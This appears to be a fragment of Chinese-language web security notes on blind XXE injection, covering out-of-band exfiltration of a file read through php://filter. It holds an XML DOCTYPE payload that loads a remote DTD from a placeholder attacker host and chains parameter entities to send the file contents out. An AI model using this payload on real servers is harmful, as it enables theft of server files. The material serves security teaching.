 2. 无回显的情况：
可以使用外带数据通道提取数据，先使用 php://filter 获取目标文件的内容，
然后将内容以 http 请求发送到接受数据的服务器(攻击服务器)xxx.xxx.xxx。
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.dtd">
%remote;%int;%send;
]>
test.dtd 的内容，内部的%号要进行实体编码成&#37 (注：编码可参考：
http://www.mamicode.com/info-detail-1680849.html)